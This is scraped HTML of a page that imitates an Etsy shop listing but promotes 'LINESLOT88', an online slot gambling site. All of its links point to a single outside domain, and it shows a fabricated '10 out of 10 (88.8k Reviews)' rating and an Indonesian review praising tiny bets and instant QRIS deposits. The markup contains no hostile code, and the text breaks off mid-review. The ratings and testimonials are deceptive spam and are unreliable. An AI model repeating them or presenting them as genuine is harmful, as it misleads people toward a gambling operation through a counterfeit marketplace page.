 <div>
<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">LINESLOT88</p>
<p class=" wt-sem-text-primary wt-text-caption">
Owner of <a href='https://www.aponhut.com/' class='wt-text-link'>RTP SLOT</a>
</p>
<div data-follow-shop-region>
 <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
 href="https://www.aponhut.com/"
 rel="nofollow"
 data-downtime-overlay-type="favorite"
 data-supplemental-state--use_follow_text="true"
 class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
 aria-label="Follow shop"
 data-action="follow-shop-button"
 data-shop-id="25947065"
 data-source-name="listing_header"
 data-module-name=""
>
 <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
 <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
 Following
</span>
<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
 Follow shop
</span>

</a>
 </div>
 
</div>
 </div>
</div>
<a
 rel="nofollow"
 href="https://www.aponhut.com/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
 
 class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
 role="button"
 data-to_username="5lbr96ndo091sgp3"
 data-to_user_id="386926495"
 data-to_user_display_name="LINESLOT88"
data-referring_type="listing"
data-referring_id="4302118744"
 
 data-subject=""
 data-message=""
 
 aria-label="Message LINESLOT88"
>
 
 
 <span>Message LINESLOT88</span> 
 
 
</a>
 <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
This seller usually responds <b>within 24 hours.</b>
 </p>
</div>
</div>
 </div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0wt-bt-xs wt-bt-lg-nonewt-pt-lg-0" data-region="reg-seller-details">
 
 
<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
 
 <a class="wt-btn wt-btn--transparent wt-btn--small "
aria-label="View shop registration details"
data-overlay-trigger=true
aria-controls="reg-seller-details-overlay">
Store registration summary
 </a>
 
</div>
 
<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
 <div class="g-recaptcha-etsy"
data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
data-etsy-autoload="false"
data-recaptcha-version="enterprise"
data-recaptcha-key-type="checkbox"
id="g-recaptcha-etsy-shop_seller_details-checkbox"
data-badge="inline"
data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="checkbox"
/>
</div>
 
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
 <div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"aria-label="Close" data-wt-overlay-close>
 <span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
<h2 class="wt-text-heading">Seller details </h2>
 
</div>
<p class="wt-mb-xs-2" id="seller-details-trader-info">
</p>
 
 
<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
 Business registration number
</h3>
<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>
 
<div class="wt-mb-xs-4">
 <h3 class="wt-text-title-large">
Location
 </h3>
 <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
 </p>
</div>
 
 
 <div class="wt-mb-xs-2">
<p class="wt-mb-xs-2 wt-mt-xs-2">
Need to get in touch with the seller? Try <a
 rel="nofollow"
 href="https://www.aponhut.com/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"
 
 class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
 role="button"
 data-to_username="LINESLOT88"
 data-to_user_id="386926495"
 data-to_user_display_name="LINESLOT88"
data-referring_type="shop"
data-referring_id="25947065"
 
 data-subject=""
 data-message=""
 
 aria-label="messaging them"
>
 
 
 <span>messaging them</span> 
 
 
</a>on LINESLOT88 first.
</p>
 </div>
</div>
 
 </div>
</div>
 </div>
</div>
 </div>
</div>
 
<div class="listing-info wider-review-col wt-order-xs-6">
 <div
class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
data-appears-component-name="listing_page_reviews_container_top"
data-offset="0.01"
 >
<div class="wt-mb-xs-3">
<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
<div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
 <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
<div>
 <div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<p class="wt-text-title-large wt-nudge-l-2">10 out of 10</p>
<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(88.8k Reviews)</p>
 </div>
 <p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
 <span class="rating-value wt-text-title-small">
10/10
 </span>
</span>
<span class="rating-label wt-text-body-smaller">Item quality</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
 <span class="rating-value wt-text-title-small">
10/10
 </span>
</span>
<span class="rating-label wt-text-body-smaller">Shipping</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
 <span class="rating-value wt-text-title-small">
10/10
 </span>
</span>
<span class="rating-label wt-text-body-smaller">Customer service</span>
</div>
</div>
</div>
</div>
 
 
 <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
<span class="wt-icon"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
 </div>
 
 
 <div data-reviews>
<div class="wt-mb-xs-3">
 <div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
 data-reviews-feature-tags
 data-listing-id="4302118744"
 class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
 <span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
<span class="etsy-icon wt-icon--smaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
 </span>
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 Great quality
</span>
<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 Lovely
</span>
<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 Fast shipping
</span>
<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 Gift-worthy
</span>
<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 Beautiful
</span>
<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-small--tight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 As described
</span>
<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-small--tight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
 Cute
</span>
 </div>
</div>
</div>
 </div>
 
 
 
 <div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
<div class="wt-max-width-full">
<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
 <div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
 <button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Quality" data-tag-type="Categorical"
aria-label="Quality"
aria-pressed="false"

>
 
 Quality (90)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
aria-label="Shipping & Packaging"
aria-pressed="false"

>
 
 Shipping & Packaging (60)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Appearance" data-tag-type="Categorical"
aria-label="Appearance"
aria-pressed="false"

>
 
 Appearance (50)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Description accuracy" data-tag-type="Categorical"
aria-label="Description accuracy"
aria-pressed="false"

>
 
 Description accuracy (48)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Seller service" data-tag-type="Categorical"
aria-label="Seller service"
aria-pressed="false"

>
 
 Seller service (19)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
aria-label="Sizing & Fit"
aria-pressed="false"

>
 
 Sizing & Fit (10)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Value" data-tag-type="Categorical"
aria-label="Value"
aria-pressed="false"

>
 
 Value (9)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Comfort" data-tag-type="Categorical"
aria-label="Comfort"
aria-pressed="false"

>
 
 Comfort (8)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Ease of use" data-tag-type="Categorical"
aria-label="Ease of use"
aria-pressed="false"

>
 
 Ease of use (2)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chip--small wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Condition" data-tag-type="Categorical"
aria-label="Condition"
aria-pressed="false"

>
 
 Condition (1)
 
</button>
 
</div>
</div> </div>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
 <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
 <span class="wt-icon wt-icon--smaller-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
 
</button>
</div>
</div>
</div>
<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
<div class="wt-display-flex-xs wt-justify-content-flex-end"
>
 <div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-btn--small sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
<span class="wt-menu__trigger__label">Suggested</span>
<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
 <button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
Suggested 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
Most recent 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
Highest Rating 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
Lowest Rating 
</button>
 
 
</div>
</div>
</div>
</div>
 </div>
 
</div>
 

 
<div class="wt-grid wt-grid--block wt-mb-xs-2 wt-mb-lg-6">
<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
 <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-0">
<div class="wt-max-width-full">
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
 <input type="hidden" name="initial-rating" value="5" />
 <input type="hidden" name="rating" value="5" />
 <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
 <span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
 </span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item
 
</span>
 <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
 <span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Jagoan_Receh01"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
Jagoan_Receh01</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-03
 </p>
</div>
</div>
 </div>
 
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
 <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
 <div class="wt-content-toggle__trigger-wrapper">
<button
 type="button"
 class="wt-content-toggle--ellipsis-btn"
 data-one-way="false"
 data-wt-content-toggle
 data-inline="multi"
 aria-controls="review-preview-toggle-01757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by Jagoan_Receh01</span>
</button>
 </div>
 
 <p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Sumpah, baru kali ini nemu bandar yang beneran bisa bet 200 perak tapi sabetannya berasa bet gajah! Di LineSlot88 modal 10 ribu aja bisa main lama banget. Fitur Deposit QRIS-nya juga gila, sekali scan saldo langsung masuk itungan detik. Cocok buat yang mau depo instan!
 
 </p>
</div>
 </div>
</div>
</div>
 </div>
 <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
 <p class="wt-text-body-small">
<a href="https://www.aponhut.com/"
rel="nofollow"
aria-label="Reviewer Jagoan_Receh01"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
Jagoan_Receh01</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
2026-01-03
 </p>
</div>
 </div>
 
</div>
 

 
 
</div>
 </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
 <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-1">
<div class="wt-max-width-full">
 <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
 <input type="hidden" name="initial-rating" value="5" />
 <input type="hidden" name="rating" value="5" />
 <span class="wt-screen-reader-only">5 out of 5 stars</span>
 
 <span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="https://www.aponhut.com/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
 </span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item
 
</span>
 <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
 <span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="https://www.aponhut.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
